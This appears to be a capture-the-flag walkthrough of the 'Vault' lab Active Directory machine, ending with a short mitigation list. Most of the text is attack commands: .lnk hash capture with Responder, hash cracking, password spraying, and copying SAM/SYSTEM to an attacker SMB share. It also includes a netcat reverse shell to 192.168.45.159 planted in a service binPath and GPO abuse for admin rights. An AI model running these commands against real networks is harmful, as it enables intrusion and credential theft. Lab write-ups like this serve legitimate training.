Vault
Introduction
In this walkthrough, I explored the Vault hard Active Directory machine. During enumeration, I discovered a writable SMB share. By placing a malicious .lnk (shortcut) file on the share, I was able to capture an NTLM hash for a local user. After cracking the hash and connecting via evil-winrm, I obtained an initial shell.
Post-exploitation, I identified two distinct privilege escalation paths:
- GPO Abuse – My user had
GenericWriterights over the Default Domain Policy, which allowed me to inject a malicious startup script and gain full control. - SeRestorePrivilege Abuse – I also demonstrated privilege escalation by abusing this powerful right, typically reserved for backup operations.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53
Domain: vault.offsec
Port 139/445 (SMB)
smbclient
1
smbclient -L //$IP/ -N
nxc
1

sudo nxc smb $IP -u 'guest' -p '' --shares
Port 135 (MSRPC)
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED
Port 3389 (RDP)
Nothing do do for now.
Port 5985 (WinRM)
Web
AD Initial Enumeration
User Enumeration
Unauthenticated
1
impacket-lookupsid 'vault.offsec/guest'@vault.offsec -no-pass | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users

Port 389/3268
1

ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=vault,DC=offsec"
LDAP Anonymous Bind is not enabled.
Initial Attack Vectors

AS-REP Roasting
1
GetNPUsers.py vault.offsec/ -dc-ip $IP -no-pass -usersfile users

Password Spraying
1
sudo nxc smb $IP -u users -p users --continue-on-success

RDP Brute-Forcing
1
hydra -t 1 -l anirudh -P users rdp://$IP
Exploitation


I am gonna put .lnk file in a share and wait for connection.
Use this tool for create .lnk file:
And then run responder.
1
sudo responder -I tun0

Now let’s crack the user’s hash.
1
hashcat -m 5600 anirudh.hash /usr/share/wordlists/rockyou.txt

Now let’s check if the password was reused:
1
sudo nxc smb $IP -u users -p SecureHM --continue-on-success

Check shares again:
1
sudo nxc smb $IP -u anirudh -p SecureHM --shares

Checking access:
1
sudo nxc winrm $IP -u anirudh -p SecureHM
Shell as anirudh
1st way (SeBackupPrivilege & SeRestorePrivilege)

Checking for privileges I see that our user has many privileges.

Let’s use SeBackupPrivilege.

I tried first copying ntds but it returned the following error:
1
diskshadow.exe /s back_script.txt
1
2
3
4
5
6
7
8
9
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create
expose %cdrive% E:
end backup
When creating back_script.txt in Linux and transferring first run :
1
unix2dos back_script.txt
It doesn’t work for some reason.
1
2
reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV
File transfer:
1
2
3
4
sudo impacket-smbserver share -smb2support .
copy SAM.SAV \\192.168.45.159\share\SAM.SAV
copy SYSTEM.SAV \\192.168.45.159\share\SYSTEM.SAV
1
secretsdump.py -sam SAM.SAV -system SYSTEM.SAV LOCAL
1

impacket-psexec Administrator@$IP -hashes :608339ddc8f434ac21945e026887dc36
Trying to access the target using local admin hash doesn’t work.
Let’s abuse SeRestorePrivilege.
If we have SeRestorePrivilege that means most probably we are in Server Operators group, consequently that means most probably we can SERVICE_ALL_ACCESS over services running as Local System, you can first run .\winPEASany.exe quiet servicesinfo and identify such services and then change their config binpath to add us to local admin group or better give us a shell.

We are in Server Operators group.

I am gonna check my permissions over a service run as Local System
1

sc.exe sdshow "AppReadiness"
1

sudo python3 /opt/winsddl/sd.py --type=service "D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;SO)”
As you can see we have SERVICE_START, SERVICE_STOP, SERVICE_CHANGE_CONFIG.
1


sc.exe config AppReadiness binPath= "cmd /c C:\tools\nc64.exe 192.168.45.159 4444 -e cmd.exe"
I am gonna upload nc64.exe and configure the service to run reverse shell with that.

As you can see we changed the service config, now let’s trigger it by stopping and restarting the service.
2nd way (GPO Abuse)

Upload SharpHound.exe and run it, then download zip file and open it in BloodHound.
1
.\SharpHound.exe -c All --zipfilename vault

We have GenericWrite over Default Domain Policy in this case we can use SharpGPOAbuse tool to change GPOs for privilege escalation. Let’s add our user to Administrators group:
1
.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount anirudh --GPOName "Default Domain Policy”

After that run GPO Update command:
1
gpupdate /force

As you can see now we are local admin.

Now let’s use either evil-winrm or psexec to get higher level shell.
1
psexec.py vault.offsec/anirudh:SecureHM@$IP
Credentials
1
anirudh:SecureHM
Mitigation
- Audit and limit write access to SMB shares to prevent file-based attacks like
.lnkpayloads. - Regularly review ACLs on GPOs to ensure only trusted users have
GenericWriteorModifypermissions. - Avoid assigning SeRestorePrivilege to standard users; restrict it to trusted backup accounts.
- Enable SMB signing and NTLM relay protections to prevent hash capturing and reuse.
- Monitor for suspicious
.lnkfile creations and policy modifications using event logging and SIEM tools.